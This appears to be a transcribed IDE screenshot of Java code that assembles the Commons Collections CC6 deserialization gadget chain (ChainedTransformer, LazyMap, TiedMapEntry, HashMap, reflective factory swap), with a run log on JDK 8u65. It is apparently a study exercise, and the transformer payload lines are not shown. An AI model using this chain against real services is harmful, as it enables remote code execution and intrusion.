 Project
cc6.java
ChainedTransformer.java
TiedMapEntry.java
HashMap.java
23 };
24 ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
25 Map innerMap = new HashMap();
26 innerMap.put("value","aaa");
27 Map lazymap = LazyMap.decorate(innerMap, new ConstantTransformer( constantToReturn: 'a'));
28
29 TiedMapEntry tiedmap = new TiedMapEntry(lazymap, key: "aaa");
30 HashMap hashmap = new HashMap();
31 hashmap.put(tiedmap,"bbb");
32
33 Class class_lazymap = LazyMap.class;
34 Field factory = class_lazymap.getDeclaredField( name: "factory");
35 factory.setAccessible(true);
36 factory.set(lazymap,chainedTransformer);
37
38 // serialize(hashmap);
39 unserialize();
40
41 }
Run: cc6
/Library/Java/JavaVirtualMachines/jdk1.8.0_65.jdk/Contents/Home/bin/java ...
objc[29385]: Class JavaLaunchHelper is implemented in both /Library/Java/JavaVirtualMachines/jdk1.8.0_65.jdk/Cont
Process finished with exit code 0